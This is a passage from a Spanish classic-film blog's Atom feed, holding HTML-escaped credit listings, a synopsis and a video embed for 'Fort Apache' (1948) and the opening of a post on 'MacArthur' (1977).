sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Ford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Ford\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ford\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFrank S. Nugent (Historia: James Warner Bellah)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERichard Hageman\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EArchie J. Stout (B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Henry%20Fonda\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHenry Fonda\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Wayne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Wayne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Shirley%20Temple\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EShirley Temple\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pedro%20Armendariz\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPedro Armendariz\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Agar\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Agar\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20O%27Brien\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge O'Brien\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anna%20Lee\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAnna Lee\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ward%20Bond\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWard Bond\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Victor%20McLaglen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVictor McLaglen\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERKO Radio Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=WE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EWestern\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ETerminada la Guerra de Secesión (1861-1865), el general Owen Thursday, tras ser degradado, es enviado a Fort Apache en calidad de coronel para hacerse cargo del mando. El fuerte, situado en medio del desierto de Arizona, es un puesto militar fronterizo cuyos soldados están curtidos en la lucha contra los apaches mescaleros.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EaqM-kIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xYxnvOfz8=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3560444739364732773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/fort-apache-1948-dvd.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3560444739364732773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3560444739364732773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/fort-apache-1948-dvd.html","title":"Fort Apache (1948) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44-dIhYIHGZpxpaBgpMwTVVWvXvlI6Xau5twBoBY0Xq9bQtVul_8fQZnYD48eHhKXdeYwKQOrwpMu8AIAYTkz31-Kt6Q1KZvkIn1GMRiW5lyboo0jYePsXz0N4zjwJoWD99w2Ue1YI3xE\/s72-c\/A1szU6SwWLL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-9040720886334853100"},"published":{"$t":"2025-05-08T17:58:00.000+02:00"},"updated":{"$t":"2025-05-08T17:58:09.963+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1977"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Biográfico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Corea"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"MacArthur, el general rebelde (1977) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZSuF6tMqSPdJ89Ffsh0sh_u_WQlKW8ELlI9MqXr31LaECgdLyKWY1JS_gHiaYauVp9GQgUwgG92YpQuR86XSmtrBW3YOyeShOWX77UsxoubgzJeVHJhzVfffj4nhx29M5eUEs_ovDhIpjzTKvEKuOmuUvRx54KJy_gGKySTkFWctloOcXhjj39AGvt1an\/s1181\/71o+8t2nIOL._SL1181_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1181\" data-original-width=\"878\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZSuF6tMqSPdJ89Ffsh0sh_u_WQlKW8ELlI9MqXr31LaECgdLyKWY1JS_gHiaYauVp9GQgUwgG92YpQuR86XSmtrBW3YOyeShOWX77UsxoubgzJeVHJhzVfffj4nhx29M5eUEs_ovDhIpjzTKvEKuOmuUvRx54KJy_gGKySTkFWctloOcXhjj39AGvt1an\/s320\/71o+8t2nIOL._SL1181_.jpg\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdl class=\"movie-info\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Arial, sans-serif; font-size: 13px; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMacArthur\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1977\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E128 min.\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=669652522\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Joseph Sargent\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EJoseph Sargent\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=888000469\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Matthew Robbins\"\u003EMatthew Robbins\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=495735602\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Hal Barwood\"\u003EHal Barwood\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=244933844\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Gregory Peck\"\u003E\u003Cimg alt=\"Gregory Peck\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/gregory_peck-133772833954812-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGregory Peck\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=428704995\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Dan O'Herlihy\"\u003E\u003Cimg alt=\"Dan O'Herlihy\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dan_o_herlihy-046580227271136-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDan O'Herlihy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=548712378\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Ed Flanders\"\u003E\u003Cimg alt=\"Ed Flanders\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/ed_flanders-020579555467458-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEd Flanders\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=882308773\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Sandy Kenyon\"\u003E\u003Cimg alt=\"Sandy Kenyon\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/sandy_kenyon-216827267282567-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESandy Kenyon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=359727150\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Dick O´Neill\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDick O´Neill\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=503769846\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Kenneth Tobey\"\u003E\u003Cimg alt=\"Kenneth Tobey\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/kenneth_tobey-259247915039991-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; 